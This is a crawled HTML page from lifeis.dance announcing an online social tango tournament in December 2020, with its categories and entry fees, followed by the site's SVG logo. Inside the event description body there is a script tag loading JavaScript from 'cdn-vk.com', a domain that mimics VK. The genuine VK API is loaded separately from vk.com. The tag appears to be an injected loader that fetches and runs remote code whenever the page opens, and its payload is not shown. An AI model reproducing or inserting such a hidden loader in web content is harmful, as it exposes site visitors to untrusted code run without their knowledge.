

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifeis.dance/competitions/?id=85
body_size: 5351
content:
<!DOCTYPE html>
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Чемпионат «Online Social Tango Cup Bossa Nova 12.12.2020», 12 декабря, 2020 - Lifeis.Dance</title>
	<link rel="shortcut icon" href="/images/favicon-60-2x.png">
<meta name="description" content=" 12 декабря в Танцевальном клубе Bossa Nova состоится танцевальные событие нового формата! Ограничение на посещение зрителей и новые технологии сподвигли создать новый турнир, в котором на паркете только 3 пары, для каждой пары свой оператор, который не упустит ни одного многновния, а зритель онлайн видит каждую пару и имеет возможность сравнить и сразу проголосовать онлайн за лучших! По сути, танцоры станут участниками телевизионного интерактивного шоу! Формат шоу&nbsp;и возможности эфира ограничавают количество участников, спешите зарегистрироваться."/>
	<meta property="og:type" content="website"/>
<meta property="og:title" content="Online Social Tango Cup Bossa Nova 12.12.2020, 12 декабря, 2020"/>
<meta property="og:image" content="https://lifeis.dance/images/cache/1200x1200/00/02/651.jpg"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:url" content="https://lifeis.dance/competitions/?id=85"/>
<meta property="og:site_name" content="LIFEIS.DANCE"/>
<meta property="fb:app_id" content="965627576975377"/>
	<link rel="stylesheet" href="/css/font-awesome.min.css" charset="utf-8">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:700,400,300,500&subset=latin,cyrillic" type="text/css">
<!--	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:700,400,300,500&subset=latin,cyrillic" type="text/css">-->
	<link rel="stylesheet" href="/js/select2/css/select2.min.css" type="text/css">
	<link rel="stylesheet" href="/js/fancyBox/jquery.fancybox.min.css" type="text/css" charset="utf-8" media="screen"/>
	<link rel="stylesheet" href="/css/style.css?v=2.17" type="text/css" charset="utf-8"/>
<!--	<link rel="stylesheet" href="/css/handheld.css" media="handheld,only screen and (max-device-width:480px)"/> media="screen"-->
	

	<script type="text/javascript" src="/js/modernizr.min.js" charset="utf-8"></script>
	<script type="text/javascript" src="/js/jquery-1.11.2.min.js" charset="utf-8"></script>
	<script type="text/javascript" src="/js/jstorage.min.js" charset="utf-8"></script>
	<script type="text/javascript" src="/js/select2/js/select2.full.min.js"></script>
	<script type="text/javascript" src="/js/select2/js/i18n/ru.js"></script>
	<script type="text/javascript" src="/js/fancyBox/jquery.fancybox.min.js" charset="utf-8"></script>
	<script type="text/javascript" src="/js/forms.js?v=1.3" charset="utf-8"></script>
	<script type="text/javascript" src="/js/functions.js?v=1.9" charset="utf-8"></script>
		<script type="text/javascript">
		$(document).ready(function(){InitOnReady();
		});
				gLang = {"continue":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","errors_check_form":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043e\u0448\u0438\u0431\u043a\u0438, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0444\u043e\u0440\u043c\u0443","field_must_be_filled":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e!","value_must_be_least":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 \u043f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043d\u0435 \u043c\u0435\u043d\u0435\u0435","value_must_be_more":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 \u043f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435","value_must_be_template":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 \u043f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u0443!","we_cant_get_access":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043c\u044b \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442 \u0412\u0430\u0441 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f"}; GData.config = {"vk_popup_redirect_url":"https:\/\/lifeis.dance\/lk\/vklogin\/"};
	</script>

<!-- PUSH -->
<script src="https://www.gstatic.com/firebasejs/8.10.1/firebase.js"></script>
<script type="text/javascript" src="/js/push.js" async></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="tournaments tournament tour_id_85">
<div id="vk_api_transport"></div>
<script>	window.vkAsyncInit = function(){VK.init({apiId:6926881});};
	setTimeout(function() {
		var el = document.createElement("script");
		el.type = "text/javascript";
		el.src = "https://vk.com/js/api/openapi.js?160";
		el.async = true;
		document.getElementById("vk_api_transport").appendChild(el);
	}, 0);
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46091106, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46091106" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<header class="header">
 <div class="wrapper">
	<a href="/" id="mainlogo" class="logo" title="На главную"><img src="/images/logo.svg"></a>
<nav ><ul class="menu" id="headermenu"><li class="gr0 item147 active"><a href="/competitions/" title="Чемпионаты">Чемпионаты</a></li><li class="gr1 item164"><a href="/rating/" title="Рейтинг">Рейтинг</a></li><li class="gr2 item159"><a href="https://edu.lifeis.dance" title="Уроки">Уроки</a></li><li class="gr3 item157"><a href="/broadcasting/" title="Трансляции">Трансляции</a></li><li class="gr4 item158"><a href="/events/" title="Билеты">Билеты</a></li><li class="gr5 item145"><a href="/info/kontakty-lifeis-dance/" title="Контакты">Контакты</a></li><li class="gr6 item148"><a href="/info/faq/" title="Помощь"><i class="fa fa-question-circle" aria-hidden="true"></i></a></li><li class="gr7 item161"><a href="/calendar/" title="Календарь событий"><i class="fa fa-calendar" aria-hidden="true"></i></a></li><li class="lang-items"><a href="/competitions/?id=85&lang=russian">ru</a> <a href="/competitions/?id=85&lang=english">en</a></li></ul></nav>	<div class="account-menu">
						<a href="/lk/register/">Регистрация</a>
				<a href="/lk/login/">Войти</a>
			</div>
 </div>
</header>
<div class="after-header-back"></div><!-- BEGIN CONTENT WRAPPER -->
<div class="wrapper main-content-wrapper">

<div class="wrap col3_3 breadcrumbs"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">Главная</a> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/competitions/">Чемпионаты</a> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <span>Online Social Tango Cup Bossa Nova 12.12.2020</span></div>
<div class="wrap col_3" id="toursubmenu"><div class="block menu"><div class="tours-submenu"><ul class="menu"><li><a class="active" href="/competitions/?id=85"><i class="fa fa-info-circle" aria-hidden="true"></i> О мероприятии</a></li><li><a  href="/competitions/members/?id=85"><i class="fa fa-users" aria-hidden="true"></i> Участники</a></li><li><a  href="/competitions/pairs/?id=85"><i class="fa blue fa-male" aria-hidden="true"></i><i class="fa pink fa-female" aria-hidden="true"></i> Пары</a></li><li><a  href="/competitions/sheduler/?id=85"><i class="fa fa-calendar-check-o" aria-hidden="true"></i> Расписание</a></li><li><a  href="/competitions/results/?id=85"><i class="fa fa-trophy" aria-hidden="true"></i> Результаты</a></li><li><a  href="/competitions/judges/?id=85"><i class="fa fa-gavel" aria-hidden="true"></i> Судьи</a></li><li><a  href="/competitions/reviews/?id=85"><i class="fa fa-star-o" aria-hidden="true"></i> Отзывы</a></li></ul></div></div></div>
	
		<div id="content">
			<h1>Online Social Tango Cup Bossa Nova 12.12.2020</h1>			<p><strong>Организатор: <a href="/organizers/bossanova">Bossa Nova - Dance Life Benefits</a></strong></p><p><strong>Категории</strong>: <a href="/competitions/argentinskoye-tango/">Аргентинское танго</a>,</p><p>&nbsp;</p><div class="tours-description"><div class="tours-image"><img src="/images/cache/350x0/00/02/651.jpg" class="tours-image-main"/></div><p>Турнир по социальному танго Social Tango Cup Bossa Nova 2020.</p>
<p>Адрес проведения - Танцевальный клуб Bossa Nova, Пятницкая 71/5 стр 6&nbsp;</p>
<p><span>12 декабря в Танцевальном клубе Bossa Nova состоится танцевальные событие нового формата! Ограничение на посещение зрителей и новые технологии сподвигли создать новый турнир, в котором на паркете только 3 пары, для каждой пары свой оператор, который не упустит ни одного многновния, а зритель онлайн видит каждую пару и имеет возможность сравнить и сразу проголосовать онлайн за лучших! По сути, танцоры станут участниками телевизионного интерактивного шоу! Формат шоу&nbsp;и возможности эфира ограничавают количество участников, спешите зарегистрироваться.</span></p>
<p>Мы приглашаем к турниру любительские пары чья профессиональная деятельность не связана с танго.</p>
<p>Категории:</p>
<ol>
<li><strong>Танго для танцпола</strong>&nbsp;</li>
<li><strong>Танго-Вальс</strong></li>
<li><strong>Танго-Милонга&nbsp;</strong></li>
<li><strong>Танго-Нуэво</strong></li>
<li><strong>Танго-Шоу (Эсценарио)</strong></li>
<li><strong>Командное Танго-Шоу</strong></li>
<li><strong>Милонгеро</strong></li>
</ol>
<p>Стоимость участия в Турнире по категориям:</p>
<table width="429" height="292">
<tbody>
<tr>
<td width="134">
<p><strong>Танго для танцпола</strong></p>
</td>
<td width="111">
<p>2000 руб. с пары</p>
</td>
</tr>
<tr>
<td width="134"><strong>Танго-Вальс</strong>
<p><strong></strong></p>
</td>
<td width="111">2000 руб. с пары</td>
</tr>
<tr>
<td width="134">
<p><strong>Милонга</strong></p>
</td>
<td width="111">
<p>2000 руб. с пары</p>
</td>
</tr>
<tr>
<td width="134">
<p><strong>Нуэво</strong></p>
</td>
<td width="111">
<p>2000 руб. с пары</p>
</td>
</tr>
<tr>
<td width="134">
<p><strong>Танго-Шоу (Эсценарио)</strong></p>
</td>
<td width="111">
<p>5000 руб с пары</p>
</td>
</tr>
<tr>
<td width="134">
<p><strong>Командное Танго-Шоу</strong></p>
</td>
<td width="111">
<p>7000 руб за номер</p>
</td>
</tr>
<tr>
<td width="134">
<p><b>Милонгеро&nbsp;</b></p>
</td>
<td width="111">
<p>1500 руб с человека</p>
</td>
</tr>
</tbody>
</table>
<p><br />Регистрация на Турнир будет закрыта 8&nbsp;декабря 2020 г. в 24:00.&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<script type="text/javascript" async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1"></script></div><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-image="http://lifeis.dance/images/cache/1200x1200/00/02/651.jpg" data-title="Online Social Tango Cup Bossa Nova 12.12.2020, 12 декабря, 2020" data-counter=""></div>		</div>
		
		</div>
<div class="wrap col_3" id=""><div class="block_header "><div class="h3">Потренируйтесь перед чемпионатом с нашими уроками</div></div><div class="block htmltext edu_video_block"><div class="edu_video">
<div class="edu_video_img"><a href="https://edu.lifeis.dance/lesson/1" target="_blank" title="Руслан Айдаев. Cha-Cha-Cha + Pasodoble. Лекция и практика. 2023" style="background-image: url('https://edu.lifeis.dance/media/cache/my_thumb_jpeg/07/00/00/00/00000007.jpeg');"></a></div>
<div class="edu_video_title"><a href="https://edu.lifeis.dance/lesson/1" target="_blank" title="Руслан Айдаев. Cha-Cha-Cha + Pasodoble. Лекция и практика. 2023">Руслан Айдаев. Cha-Cha-Cha + Pasodoble. Лекция и практика. 2023</a></div>
</div>
<div class="edu_video">
<div class="edu_video_img"><a href="https://edu.lifeis.dance/lesson/49" target="_blank" title="Супер стопы от Натальи Белугиной" style="background-image: url('https://edu.lifeis.dance/media/cache/my_thumb_jpeg/62/00/00/00/00000062.jpeg');"></a></div>
<div class="edu_video_title"><a href="https://edu.lifeis.dance/lesson/49" target="_blank" title="Супер стопы от Натальи Белугиной">Супер стопы от Натальи Белугиной</a></div>
</div>
<!--
<div class="edu_video">
<div class="edu_video_img"><a href="https://edu.lifeis.dance/lesson/16" target="_blank" title="Rumba. Basic from Kirill and Valeria" style="background-image: url('https://edu.lifeis.dance/media/cache/my_thumb_jpeg/3b/00/00/00/0000003b.jpeg');"></a></div>
<div class="edu_video_title"><a href="https://edu.lifeis.dance/lesson/16" target="_blank" title="Rumba. Basic from Kirill and Valeria">Rumba. Basic from Kirill and Valeria</a></div>
</div>
-->
<div class="edu_video">
<div class="edu_video_img"><a href="https://edu.lifeis.dance/course/6" target="_blank" title="Sebastian Arce - TANGO FUNDAMENTAL - КУРС ДЛЯ СТУДЕНТОВ И ПРЕПОДАВАТЕЛЕЙ ТАНГО" style="background-image: url('https://edu.lifeis.dance/media/cache/my_thumb_jpeg/6d/00/00/00/0000006d.jpeg');"></a></div>
<div class="edu_video_title"><a href="https://edu.lifeis.dance/course/6" target="_blank" title="Sebastian Arce - TANGO FUNDAMENTAL - КУРС ДЛЯ СТУДЕНТОВ И ПРЕПОДАВАТЕЛЕЙ ТАНГО">Sebastian Arce - TANGO FUNDAMENTAL - КУРС ДЛЯ СТУДЕНТОВ И ПРЕПОДАВАТЕЛЕЙ ТАНГО</a></div>
</div>
<p><a href="https://edu.lifeis.dance" target="_blank" class="edu_video_all" title="Посмотреть все видео уроки по танцам">Посмотреть все уроки</a></p></div></div>
</div>
<!-- END CONTENT WRAPPER -->		

<footer class="footer">
 <div class="wrapper">
	<div class="logo graylogo"></div>
	<p><img src="/images/paid-visa.svg" height="30"> <img src="/images/paid-master.svg" height="30"> <img src="/images/paid-mir.svg" height="30"> <img src="/images/paid-jcb.svg" height="30"></p>
	<p>&nbsp;</p>
	<p><a href="/info/pol-zovatel-skoe-soglashenie/">Пользовательское соглашение</a>, <a href="/info/soglashenie-ob-ispol-zovanii-personal-nyh-dannyh/">Соглашение об использовании персональных данных</a>, <a href="/info/opisanie-processa-peredachi-dannyh/">Описание процесса передачи данных</a></p>
	<p>&nbsp;</p>
	<p>LifeIs.Dance © 2017-2026</p>
	<p>Разработка и поддержка сайта <a href="http://smart-g.ru">Smart Generation</a></p>
	<p>&nbsp;</p>
	<p>Орг.вопросы: <a href="mailto:info@lifeis.dance">info@lifeis.dance</a></p>
	<p>Тех.поддержка: <a href="mailto:support@lifeis.dance">support@lifeis.dance</a></p>

 </div>
</footer>

<div id="sidebarToggleModal" onclick="$('body').toggleClass('sidebar-opened'); return false;"></div>
<a href="#" id="sidebarToggle" title="Отобразить/скрыть меню" onclick="$('body').toggleClass('sidebar-opened'); return false;"><i class="fa fa-bars" aria-hidden="true"></i></a>

<div id="popup_window"><div class="popup_overlay"></div><div class="popup_text"></div></div>
<div id="loader"></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><script type="text/javascript" src="//yandex.st/share/cnt.share.js"></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://lifeis.dance/images/logo.svg
body_size: 1634
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 728.1 128.8" style="enable-background:new 0 0 728.1 128.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8D4098;}
	.st1{fill:#A7A9AC;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M47.9,104.8L47.9,104.8c-13.2,0-23.9-10.7-23.9-23.9V53.3c0-13.2-10.7-23.9-23.9-23.9h0v51.5v0
				c0,26.4,21.4,47.9,47.9,47.9h0h23.9v0C71.8,115.6,61.1,104.8,47.9,104.8z"/>
		</g>
		<path class="st0" d="M80.9,0L80.9,0H0c0,13.2,10.7,23.9,23.9,23.9h57c13.2,0,23.9,10.7,23.9,23.9v57H80.9
			c0,13.2,10.7,23.9,23.9,23.9h0h23.9V47.9C128.8,21.4,107.3,0,80.9,0z"/>
	</g>
	<g>
		<g>
			<path d="M168.4,79.2V35c0-1.4,0.6-1.9,2-1.9h9.4c1.8,0,2.1,0.4,2.1,1.9v43.2c0,4.5,2.4,5.7,6,5.7h22.6c1.3,0,1.7,0.2,1.7,1.9v7.9
				c0,1.2-0.5,1.9-1.7,1.9h-25.8C171.7,95.6,168.4,87.3,168.4,79.2z"/>
			<path d="M232.6,95.6h-9.4c-1.4,0-2-0.4-2-1.9V35.1c0-1.4,0.6-1.9,2-1.9h9.4c1.8,0,2.1,0.4,2.1,1.9v58.6
				C234.7,95.3,234.4,95.6,232.6,95.6z"/>
			<path d="M260.7,95.6h-9.4c-1.4,0-2-0.4-2-1.9V49.6c0-8.5,4.1-16.5,16.4-16.5h26c1.5,0,1.8,0.4,1.8,2.1v7.6c0,1.5-0.4,2-1.8,2
				h-23.1c-4.6,0-5.8,2.3-5.8,5.5v8.2h25.3c1.4,0,1.7,0.4,1.7,2.1v7c0,1.4-0.4,2-1.7,2h-25.3v24.1C262.8,95.4,262.5,95.6,260.7,95.6
				z"/>
			<path d="M344.8,95.6h-26.4c-13.2,0-16.5-8.3-16.5-16.4V49.6c0-8.5,4.4-16.5,16.4-16.5h25.6c1.4,0,1.7,0.4,1.7,2.1v7.6
				c0,1.5-0.4,2-1.7,2h-22.6c-4.6,0-5.8,2.4-5.8,5.5v6.9H341c1.4,0,1.7,0.4,1.7,2.1v7c0,1.4-0.3,2-1.7,2h-25.6v10.2
				c0,4.2,2,5.3,5.8,5.3h23.5c1.5,0,1.8,0.4,1.8,2.1v7.6C346.6,95,346.2,95.6,344.8,95.6z"/>
			<path class="st0" d="M369.2,95.6h-9.4c-1.4,0-2-0.4-2-1.9V35.1c0-1.4,0.6-1.9,2-1.9h9.4c1.8,0,2.1,0.4,2.1,1.9v58.6
				C371.3,95.3,371,95.6,369.2,95.6z"/>
			<path class="st0" d="M405.9,32.2c6.7,0,14.8,1.5,20,4.1c1.4,0.7,1.5,1.1,0.9,2.9l-2.3,6.7c-0.6,1.7-1,1.7-2.4,1.3
				c-5.6-1.7-11.2-2.9-16.1-2.9c-5.3,0-7.1,2.1-7.1,4.9c0,3.1,2.6,5,10.4,8.1C421.3,62,430,66.3,430,78c0,12.5-9.4,18.6-23.3,18.6
				c-7.7,0-16.9-1.6-23.6-5.6c-1-0.6-1.2-1.2-0.5-2.7l3-7.1c0.6-1.4,1.2-1.6,2.5-1c4.8,2,11.5,4.2,17.6,4.2c7.5,0,9.7-3,9.7-6.2
				c0-3.6-2.3-5.6-9.9-8.5c-12.6-4.7-20.9-9.5-20.9-19.4C384.7,40.3,391.4,32.2,405.9,32.2z"/>
			<path class="st1" d="M439.3,90.2V38.7c0-3.8,1.1-5.5,5.3-5.5h16.7c20.9,0,28.5,14.2,28.5,30.9c0,16.4-6.5,31.6-27.5,31.6h-17.6
				C440.4,95.6,439.3,94,439.3,90.2z M459.8,45h-7v38.7h7.2c12.5,0,15.8-8.2,15.8-19.6C475.9,53.2,472.5,45,459.8,45z"/>
			<path class="st1" d="M513.7,82.6l-3.5,11.3c-0.4,1.2-0.8,1.7-2.5,1.7h-10.4c-1.3,0-1.5-0.8-1.2-1.8L514.6,38
				c1.2-3.9,2.9-4.9,6.5-4.9h5.3c4,0,5.5,0.5,7,4.9l18.5,55.9c0.3,0.7,0.2,1.8-1.2,1.8h-10.6c-1.3,0-2.2-0.1-2.6-1.4l-3.5-11.6
				H513.7z M530.9,71.6l-3.4-11.3l-3.3-12.7h-0.5l-3.4,12.7l-3.4,11.3H530.9z"/>
			<path class="st1" d="M573.3,93.8c0,1.5-0.4,1.9-2,1.9h-9.4c-1.4,0-2-0.4-2-1.9V39.4c0-4.6,1.4-6.2,5.8-6.2h3.7
				c3.7,0,4.5,0.6,6.7,4l15.2,23.1l7.7,12h0.4V35c0-1.4,0.4-1.9,2-1.9h9.4c1.3,0,2,0.6,2,1.9v54.5c0,3.8-1.2,6.1-5.8,6.1h-3.7
				c-3.7,0-4.5-0.6-6.7-3.9l-14.3-21.6l-8.6-13.3h-0.4V93.8z"/>
			<path class="st1" d="M667.8,81.2c1.7-0.7,2.1-0.3,2.8,1.1l3,6.4c0.8,1.7,0.5,2.3-0.5,2.9c-6.4,3.9-13.7,5-20.6,5
				c-19.5,0-28.1-12-28.1-31.8c0-19.5,11.6-32.4,28.7-32.4c6.1,0,11.9,0.7,17.5,3.8c1.3,0.7,1.5,1.1,0.7,3.1l-2.8,6.1
				c-0.6,1.7-1,2-2.7,1.3c-4.3-1.5-7.6-2.3-12.1-2.3c-9.7,0-15.1,8.7-15.1,20.3c0,11.6,3.7,19.5,15.4,19.5
				C659.8,84.3,664,82.6,667.8,81.2z"/>
			<path class="st1" d="M726.3,95.6H700c-13.2,0-16.5-8.3-16.5-16.4V49.6c0-8.5,4.4-16.5,16.4-16.5h25.6c1.4,0,1.7,0.4,1.7,2.1v7.6
				c0,1.5-0.4,2-1.7,2h-22.6c-4.6,0-5.8,2.4-5.8,5.5v6.9h25.6c1.4,0,1.7,0.4,1.7,2.1v7c0,1.4-0.3,2-1.7,2H697v10.2
				c0,4.2,2,5.3,5.8,5.3h23.5c1.5,0,1.8,0.4,1.8,2.1v7.6C728.1,95,727.8,95.6,726.3,95.6z"/>
		</g>
	</g>
</g>
</svg>
